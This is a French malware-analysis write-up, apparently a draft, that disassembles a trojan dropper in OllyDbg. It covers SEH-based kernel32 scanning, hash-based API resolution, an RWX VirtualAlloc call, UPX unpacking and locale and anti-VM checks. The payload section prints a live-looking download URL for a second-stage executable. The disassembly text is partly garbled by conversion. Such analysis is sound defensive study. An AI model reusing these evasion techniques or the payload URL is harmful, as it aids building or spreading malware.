| 0040F52D    | MOV ESP, DWORD PTR SS: [          | <b>SSP+</b> 8]                           |
| 0040F531    | MOV ECX,0                         | ; la dll n'a pas été trouvée             |
| 0040F536    | JMP SHORT <sm.badboy></sm.badboy> |                                          |
| []          |                                   |                                          |
| 0040F542    | MOV ECX,1                         | ; la dll a été trouvée                   |
| 0040F547    | CLD                               |                                          |
| 0040F548    | XOR EAX, EAX                      | ; <sm.badboy></sm.badboy>                |
| 0040F54A    | POP DWORD PTR FS: [EAX]           | ; restauration de l'ancien SEH           |
| 0040F54E    | POP EBX                           |                                          |

Le trojan va donc instaurer un SEH afin de gérer les exceptions qu'il provoque délibérément en tentant d'accéder à des zones mémoires non allouées ou interdites à la lecture (d'où l'exception *Access Violation when reading [xxxxxxxx]* dans Olly (exception numéro 0C0000005h)). Le type de SEH utilisé ici est un *per-thread exception handler*, c'est à dire qu'il va repasser la main au programme une fois l'exception correctement gérée par le SEH. La valeur de ECX (0 ou 1) va déterminer si le trojan a trouvé une dll à l'adresse mémoire dans EBX ou non, pour que celui continue ensuite la recherche ou vérifie si la dll trouvée est bien celle recherchée.

<u>Vérifications de la validité d'une dll</u>

Après que la recherche ait été fructueuse nous arrivons ici :

```
PAGE 10
```

```
0040F47B
           CMP WORD PTR DS: [EBX], 5A4D ; vérification du "MZ"
0040F48A
           JNZ SHORT <sm.dll not find> ; si pas bon refait la recherche
0040F491
           MOV EAX, DWORD PTR DS: [EBX+3C]; met ds EAX la VA de l'entête PE
0040F499
           ADD EAX, EBX
                                       ; revient a faire base krn + FOh
0040F4A5
           CMP WORD PTR DS: [EAX],4550
                                        ; vérification du "PE"
0040F4AF JNZ SHORT <sm.dll not find>
0040F4B1
           TEST BYTE PTR DS: [EAX+17],20 ; ???
0040F4B5
           JE SHORT <sm.dll not find>
0040F4C1
          MOV EAX, DWORD PTR DS: [EAX+78]; export table RVA
          ADD EAX, EBX
0040F4C9
          MOV EDX, DWORD PTR DS: [EAX+C]
0040F4D0
          ADD EDX,EBX
                         ; on obtient un pointeur vers le nom de la dll
0040F4D8
0040F4DF
           CMP DWORD PTR DS: [EDX], 4E52454B ; recherche du "NERK"
0040F4EF
           JNZ <sm.dll not find>
0040F4FA
           CMP DWORD PTR DS: [EDX+4], 32334C45 ; recherche du "23LE"
0040F501
           JNZ <sm.dll not find>
```

Examinons maintenant tous ces tests en détails. Tout d'abord un fichier au format PE (exécutable / dll) contient plusieurs caractéristiques dans son PE Header qui permettent de l'identifier comme tel, comme la signature "MZ", le MS-DOS Stub, ou encore la signature "PE" 7. Le fait d'effectuer des vérifications sur ces caractéristiques là permet donc déjà de réduire le nombre d'erreurs possibles lors de la recherche.

Le malware commence donc par une vérification de la signature "MZ" avec le CMP WORD PTR DS: [EBX], 5A4D (5A4Dh = ZM). Si le résultat de la comparaison est négatif, on recommence la recherche en mémoire de kernel32, sinon on passe aux tests suivants. Vient ensuite la vérification des deux premiers octets de la signature "PE" au CMP WORD PTR DS: [EAX], 4550 (4550h = EP). Idem, si le résultat est négatif, c'est que nous n'avons pas atteint la dll requise. Le malware va ensuite regarder les flags dans le champ NumberOfSymbols de l'ImageFileHeader. Il est possible que ce test ait trait au champ IMAGE\_FILE\_DLL, qui a pour valeur 0x2000. La documentation Microsoft nous indique cela : *"The image file is a dynamic-link library (DLL)"*. Ce serait donc un test supplémentaire pour vérifier que c'est bien une dll et non un exécutable. J'utilise le conditionnel car ce n'est qu'une supposition.

Enfin, le malware va récupérer un pointeur vers l'export table, et plus précisément sur le nom de la dll à laquelle appartient l'export table. Il va tout d'abord vérifier les 4 premiers caractères en 0040F4DF, avec la comparaison des 4 premiers octets du nom de la dll à 0x4E52454Bh, soit "NERK" en ASCII (le nom est inversé à cause de la norme little endian 8). Il va ensuite vérifier les 4 derniers caractères de la dll en 0040F4FA, avec 0x32334C45h soir "23LE". Si ces dernières vérifications sont fructueuses, c'est que nous sommes bien en présence de kernel32.dll, nous pouvons donc passer à l'étape suivante qui va être la récupération de 4 imports bien précis dans la dll.

<u>Récupération des imports via l'export table de la dll</u>

Recup api :

```
PAGE 11
```

```
0040F21C PUSH ECX
                        ; nombre d'apis à récupérer
0040F21D PUSH ESI
                         ; pointeur vers les dwords qui permettront
                          ; d'identifier les apis
0040F21E MOV ESI, DWORD PTR SS: [EBP+3C]
; Il faut juste savoir qu'il commence toujours par la série de caractères
"MZ" et que son dernier champ "e lfanew", à l'offset $3C (50), contient
l'adresse de l'en-tête PE à proprement parler.
           MOV ESI, DWORD PTR DS: [ESI+EBP+78] ; 7C800168 Export Table
0040F221
address = 262C
          ADD ESI,EBP ; export table RVA + base_krn
PUSH ESI
0040F225
0040F227
0040F227PUSH ESI0040F228MOV ESI,DWORD PTR DS: [ESI+20]0040F22BADD ESI,EBP ; ESI pointe sur un ptr_array0040F22DXOR ECX,ECX ; ECX mis à 00040F22FDEC ECX ; junk0040F230INC ECX ; junk0040F231LODS DWORD PTP DS: [ESI]
0040F231LODS DWORD PTR DS:[ESI]0040F232ADD EAX,EBP; ptr vers les noms des apis contenues dans
l'ExportTable
0040F234 XOR EBX,EBX
                                             ; ebx est mis a O
0040F236
            MOVSX EDX, BYTE PTR DS: [EAX] ; met ds edx le char du nom de
l'api
0040F239 CMP DL,DH
                                             ; compare le char a 0
            JE SHORT <sm.api terminated> ; si 0, null-byte de fin de chaine
0040F23B
donc exit
0040F23D ROR EBX,0D
                                      ; décalage vers la droite de ebx par ODh
0040F240 ADD EBX,EDX
                                      ; auquel on ajoute la valeur du char
           INC EAX ; on incrémente le pointeur vers le nom de l'api
0040F242
0040F243 JMP SHORT <sm.loop_api> ; et on boucle
0040F245
           CMP EBX, DWORD PTR DS: [EDI] ; compare le résultat a l'API
recherchée
0040F247 JNZ SHORT <sm.bad api>
                                           ; si pas égal recommence
```

La méthode la plus commune dans la récupération d'apis par les malwares constitue en le calcul d'un crc, custom ou non, sur les noms apis dans l'export table, puis à une comparaison avec les CRC hardcodés dans la mémoire des noms des apis recherchés. Si les deux concordent, c'est que nous avons la bonne api, ne reste plus qu'à récupérer son adresse. Ici, le trojan adopte une méthode plus simple, mais au résultat similaire, qui consiste à additionner chaque caractère du nom de l'api et à faire un ROR sommedeschar,ODh à chaque boucle dessus. Lorsque le résultat est égal à celui en mémoire, c'est qu'il s'agit d'une des quatre apis recherchées.

```
MOV EBX, DWORD PTR DS: [ESI+24]; 04424h
0040F24A
0040F24D
            ADD EBX, EBP
                                          ; ebp = base krn32
0040F24F
           MOV CX, WORD PTR DS: [EBX+ECX*2]
           MOV EBX, DWORD PTR DS: [ESI+1C]
0040F253
           ADD EBX,EBP
0040F256
           MOV EAX, DWORD PTR DS: [EBX+ECX*4]
ADD EAX, EBP ; a
0040F258
                                    ; adresse de l'api récupérée
0040F25B
           STOS DWORD PTR ES: [EDI]
                                          ; remplace le "crc" par l'adresse
0040F25D
de l'api
```

loopd, on effectue 4 fois la routine (récupération de 4 apis : VirtualAlloc, VirtualFree, LoadLibraryA, getprocadress)

0040F19D FF70 F0 ; kernel32.VirtualAlloc PUSH DWORD PTR DS:[EAX-10] 0040F1A0 5B POP EBX 0040F1A1 FF70 F4 PUSH DWORD PTR DS:[EAX-C] ; kernel32.VirtualFree 0040F1A4 59 POP ECX 0040F1A5 FF70 F8 PUSH DWORD PTR DS:[EAX-8] ; kernel32.LoadLibraryA 0040F1A8 5F POP EDI 0040F1A9 FF70 FC PUSH DWORD PTR DS:[EAX-4] ; kernel32.GetProcAddress POP ESI 0040F1AC 5E analyse de virtualalloc dans Word 0040F1CD > 58 POP EAX 0040F1CE BB D5990250 MOV EBX,500299D5 0040F1D3 81EB 51960250 SUB EBX,50029651 ; soit 384h 0040F1D9 03C3 ADD EAX,EBX : ajouté a eax, pointeur en 0040F1CD 0040F1DB 50 PUSH EAX ; sm.0040F551 (ptr vers exe embedded 0040F1DC E8 B2000000 CALL sm.0040F293 0040F355 50 PUSH EAX ; kernel32.dll 0040F356 FF5424 2C CALL DWORD PTR SS:[ESP+2C] ; loadlibraryA 0040F368 FF5424 2C CALL DWORD PTR SS:[ESP+2C] : getprocadress récupère virtualprotect, regclosekey, etc, ds pls dll. iat a cette adresse : 00943086 ensuite charge user32, et réupère wsprintf. EDI 00943180 ASCII "M9" --> un margueur ? 0040F404 CALL EDX ; appelle la dll on rentre dans une routine upx : 0094294B PUSHAD 0094294C MOV ESI,93F000 00942951 LEA EDI, DWORD PTR DS: [ESI+FFFD2000] 00942957 PUSH EDI 00942958 OR EBP, FFFFFFFF 0094295B JMP SHORT 0094296A 0094295D NOP 0094295E NOP 0094295F NOP 00913857 LEA EAX, DWORD PTR DS: [91377C] 0091385D JMP EAX => le JMP après le popad envoie ici 0091377C PUSH ECX => jmp eax envoie ici 00913780 CALL DWORD PTR DS:[914094] ; kernel32.GetACP Retrieves the current Windows ANSI code page identifier for the operating system. 00913786 CMP EAX,3A8 936 gb2312 ANSI/OEM Simplified Chinese (PRC, Singapore); Chinese Simplified (GB2312) 0091378B MOV DWORD PTR DS:[91F07C],EAX 00913790 JE 00913846 => badboy

00913561 PUSH 918A1C ; ASCII "SYSTEM\CurrentControlSet\Control\Nls\Language" 00913566 PUSH 8000002 0091356B MOV DWORD PTR SS:[EBP-C],1 00913572 CALL DWORD PTR DS:[914018] ; advapi32.RegOpenKeyExA 00913595 PUSH EAX 00913596 PUSH 0 00913598 PUSH 918A0C ; ASCII "InstallLanguage" 0091359D PUSH DWORD PTR SS:[EBP-4] 009135A0 CALL DWORD PTR DS:[91401C ; advapi32.RegQueryValueExA 009135A6 LEA EAX, DWORD PTR SS:[EBP-110] 009135AC PUSH 918A04 ; ASCII "0804" 009135B1 PUSH EAX ; valeur installlanguage, 040C 009135B2 CALL 00913BC0 ; compare les deux 009137A3 MOV EBX,918A78; ASCII "MN\_XADLEBDGTWUIAIHDIIASDOOAOIDCDDD0" 009137A8 PUSH EBP ; sauve EBP 009137A9 MOV EBP, DWORD PTR DS: [914090] ; kernel32.OpenEventA 009137AF XOR ESI,ESI 009137B1 PUSH EBX ; nom de l'event 009137B2 PUSH ESI ; push 0 009137B3 PUSH 1F0003 ; EVENT\_ALL\_ACCESS (0x1F0003) All possible access rights for an event object. Use this right only if your application requires access beyond that granted by the standard access rights and EVENT\_MODIFY\_STATE. Using this access right increases the possibility that your application must be run by an Administrator. 009137B8 CALL EBP ; kernel32.OpenEventA 009137C9 PUSH EBX 009137CA PUSH 1 009137CC PUSH ESI 009137CD PUSH ESI 009137CE CALL DWORD PTR DS:[91408C] ; kernel32.CreateEventA 009137D4 CMP DWORD PTR DS:[91F070],ESI 009137DA MOV DWORD PTR DS:[91F088],EAX 009137DF JNZ SHORT 00913808 Creates or opens a named or unnamed event object. If the function succeeds, the return value is a handle to the event object. 0012FF34 00000000 |pSecurity = NULL 0012FF38 00000000 |ManualReset = FALSE 0012FF3C 00000001 |InitiallySignaled = TRUE 0012FF40 00918A78 \EventName = "MN\_XADLEBDGTWUIAIHDIIASDOOAOIDCDDD0" 0040F261 E8 83FFFFFF CALL sm.0040F1E9 0040F1E9 5F POP EDI 0040F1EA 68 54CAAF91 PUSH 91AFCA54 0040F1EF 8F07 POP DWORD PTR DS:[EDI] 0040F1F1 68 AC330603 PUSH 30633AC

0040F1F6 8F47 04 POP DWORD PTR DS:[EDI+4]

0040F1F9 68 8E4E0EEC PUSH EC0E4E8E

0040F1FE 8F47 08 POP DWORD PTR DS:[EDI+8] 0040F201 68 AAFCOD7C PUSH 7CODFCAA 
 0040F206
 8F47 0C
 POP DWORD PTR DS:[EDI+C]

 0040F209
 8BE8
 MOV EBP,EAX

 0040F20B
 8BF7
 MOV ESI,EDI
 0040F20D 6A 04 PUSH 4 0040F20F 59 POP ECX 0040F210 E8 07000000 CALL sm.0040F21C 0040F215 ^ E2 F9 LOOPD SHORT sm.0040F210 0040F217 ^ EB 82 JMP SHORT sm.0040F19B 
 0040F219
 51
 PUSH ECX

 0040F21A
 59
 POP ECX
 0040F245 3B1F CMP EBX, DWORD PTR DS: [EDI] DS:[0040F266]=91AFCA54 EBX=69F71AF3 0040B0AA 66:8138 A09F CMP WORD PTR DS:[EAX],9FA0 0040B0B8 66:8138 00A0 CMP WORD PTR DS:[EAX],0A000 0040B0D2 66:8138 0828 CMP WORD PTR DS:[EAX],2808 0040B11B 2D 0AB10000 SUB EAX,0B10A => récupère l'image base du module. comment faire un GetModuleHandle masqué ? 0040B13D 81C6 00B20100 ADD ESI,1B200 ; ESI 0041B200 sm.0041B200 0040B152 81C7 00D00000 ADD EDI,0D000 ; EDI 0040D000 sm.0040D000 0040B174 833E 00 CMP DWORD PTR DS:[ESI],0 ; 0040B19D F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI] 00418F1B 35 0F00CF5F XOR EAX,5FCF000F 00418F20 A1 85B04100 MOV EAX, DWORD PTR DS:[<&kernel32.GetModuleHandleA>] 00418F25 25 FFFF0000 AND EAX,0FFFF 00418F2A 3D A49F0000 CMP EAX,9FA4 00418F2F 76 1D JBE SHORT sm.00418F4E 00418F41 3D 07A00000 CMP EAX,0A007 00418F46 77 06 JA SHORT sm.00418F4E 00418F50 3D 08280000 CMP EAX,2808 00418F55 75 06 JNZ SHORT sm.00418F5D 00418F69 B8 FB173900 MOV EAX,3917FB 00418F74 05 7D980800 ADD EAX,8987D 00418F7D 50 PUSH EAX 0012FF74 0041B078 ASCII "kernel32.dll" 00418F7E B8 C48A4000 MOV EAX, sm.00408AC4 00418F83 56 PUSH ESI 00418F84 0F00C6 SLDT SI 00418F87 5E POP ESI 00418F88 05 C1250100 ADD EAX,125C1 00418F8D 53 PUSH EBX 00418F8E F7DB NEG EBX 00418F90 5B POP EBX 00418F91 FF10 CALL DWORD PTR DS:[EAX] 00418F93 05 1C010000 ADD EAX,11C 00418F98 8138 0000807C CMP DWORD PTR DS:[EAX],7C800000 00418F9E 75 01 JNZ SHORT sm.00418FA1 0040F1AD 51 PUSH ECX ;0012FF9C 7C809B84 kernel32.VirtualFree 0040F1AE 56 PUSH ESI : 0012FF98 7C80AE40 kernel32.GetProcAddress puis f8, appel de VirtualAlloc

```
0040F1B0 PUSH 40
                                            : PAGE_EXECUTE_READWRITE 0x40.
                         ; flProtect [in]
Enables execute, read-only, or read/write access to the committed region of pages.
0040F1B2 PUSH 1000
                         ; flAllocationType [in]
                                                  : The type of memory allocation.
MEM_COMMIT 0x1000. Allocates physical storage in memory or in the paging file on disk for
the specified reserved memory pages. The function initializes the memory to zero.
0040F1B7 PUSH 80000
                         ; dwSize [in]
                                                  : The size of the region, in bytes.
0040F1BC PUSH 0
                         ; lpAddress [in, optional]
                                                  : If this parameter is NULL, the
system determines where to allocate the region.
0040F1BE CALL EBX
                       ; kernel32.VirtualAlloc
0040F2DB F3:A5
                      REP MOVS DWORD PTR ES:[EDI], DWORD PTR DS:[ESI]
0040F2DD 8BC8
                      MOV ECX, EAX
0040F2DF 83E1 03
                      AND ECX.3
0040F2E2 85D2
                      TEST EDX, EDX
0040F2E4 F3:A4
                      REP MOVS BYTE PTR ES:[EDI], BYTE PTR DS:[ESI]
0040F2E6 76 30
                     JBE SHORT sm.0040F318
                       MOV EAX, DWORD PTR SS:[ESP+1C]
0040F2E8 8B4424 1C
0040F2EC 895424 1C
                       MOV DWORD PTR SS:[ESP+1C],EDX
0040F2F0 8B48 FC
                      MOV ECX, DWORD PTR DS:[EAX-4]
0040F2F3 8B30
                     MOV ESI, DWORD PTR DS:[EAX]
                      MOV EDI, DWORD PTR DS:[EAX-8]
0040F2F5 8B78 F8
0040F2F8 8BD1
                     MOV EDX, ECX
0040F2FA 03F5
                     ADD ESI, EBP
0040F2FC 03FB
                     ADD EDI, EBX
0040F2FE C1E9 02
                      SHR ECX,2
0040F301 F3:A5
                     REP MOVS DWORD PTR ES:[EDI], DWORD PTR DS:[ESI]
0040F303 8BCA
                     MOV ECX, EDX
0040F305 83C0 28
                      ADD EAX,28
0040F308 83E1 03
                      AND ECX,3
0040F30B F3:A4
                      REP MOVS BYTE PTR ES: [EDI], BYTE PTR DS: [ESI]
0040F355
          50
                    PUSH EAX
0040F356 FF5424 2C
                        CALL DWORD PTR SS:[ESP+2C]
kernel32.LoadLibraryA
=> ici chargement des différentes dll
0040F35A 8BE8
                     MOV EBP, EAX
0040F35C 8B06
                     MOV EAX, DWORD PTR DS:[ESI]
0040F35E 85C0
                     TEST EAX, EAX
0040F360 74 18
                     JE SHORT sm.0040F37A
0040F362 8D4C18 02
                     LEA ECX, DWORD PTR DS: [EAX+EBX+2]
                                                         ; ASCII "LoadLibraryA"
0040F366 51
                    PUSH ECX
                                                         ; base krn32
0040F367 55
                    PUSH EBP
0040F368 FF5424 2C
                       CALL DWORD PTR SS:[ESP+2C]
                                                                 ;
kernel32.GetProcAddress
=> ici chargement des différentes apis
```

a faire :

rajouter RegShot. étudier clefs créées / modifiées

0094314C

41 4E 54 49 56 4D 2E 64 ANTIVM.d

0040D748 FF95 16000000 CALL DWORD PTR SS:[EBP+16] ; call VirtualProtect

III) Payload du malware

00C8FC94 00407035 ASCII "http://kmcmapo.net/link/img/s.exe" Il lance internet explorer dans un nouveau thread (trojan dropper ?), cf. Alt + E dans Olly, ou mieux Process Monitor

Tester avec Whireshark

EAX 00B0FEB0 ASCII "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\gcgh.exe" EBX 00407035 ASCII "http://kmcmapo.net/link/img/s.exe;"

5) Conclusion et remerciements

Je tiens à remercier :

Shub-Nigurrath / ARTeam, pour le template Word

## 6) Références

<sup>1</sup>: <u>http://fr.wikipedia.org/wiki/Payload#Virus\_informatiques</u>

- <sup>2</sup> : <u>http://en.wikipedia.org/wiki/Dropper</u>
- <sup>3</sup>: <u>http://www.microsoft.com/whdc/system/platform/firmware/PECOFFdwn.mspx</u>
- <sup>4</sup>: <u>http://msdn.microsoft.com/fr-fr/library/4khtbfyf%28V5.80%29.aspx</u>
- <sup>5</sup>: <u>http://www.on-time.com/rtos-32-docs/rttarget-32/programming-manual/compiling/microsoft-visual-c.htm</u>
- 6 : Kernel32.dll → GetModuleHandleA
  - User32.dll → DefFrameProcW
  - Advapi32.dll → QueryServiceConfigA
  - Shell32.dll → SHGetDiskFreeSpaceA
  - Gdi32.dll → GetBkColor

#### 7:- MZ:

The first bytes of a PE file begin with the traditional MS-DOS header, called an IMAGE\_DOS\_HEADER. The only two values of any importance are e\_magic and e\_lfanew. The e\_magic field (a WORD) needs to be set to the value 0x5A4D. In ASCII representation, 0x5A4D is MZ.

- MS-DOS Stub :

The MS-DOS stub is a valid application that runs under MS-DOS. It is placed at the front of the EXE image. The linker places a default stub here, which prints out the message "This program cannot be run in DOS mode" when the image is run in MS-DOS.

- PE:

After the MS-DOS stub, at the file offset specified at offset 0x3c, is a 4-byte signature that identifies the file as a PE format image file. This signature is "PE\0\0" (the letters "P" and "E" followed by two null bytes).

http://www.woodmann.com/crackz/Tutorials/Seh.htm

#### Articles complémentaires :

Malware analysis : mise en place d'un lab et méthodologie

http://blog.zeltser.com/post/1581504925/get-started-with-malware-analysis http://blogs.sans.org/computer-forensics/2010/11/12/get-started-with-malware-analysis/ paper pdf sans introduction to rem reverse engineering cheat sheet

Autres exemples : <u>http://fat.lyua.org/data.html</u>

MISC n°51 : Zeus/Zbot unpacking : Analyse d'un packer customisé, pages 11 à 17 MISC n°52 : Analyse du virus Murofet, pages 14 à 17

http://beatrix2004.free.fr/Y01/index.html

7) Historique

• Version 1.0 first public release

http://support.clean-mx.de/clean-mx/viruses?id=688542

date : 2010-11-11 08:32:21 closed : 2010-11-12 19:50:02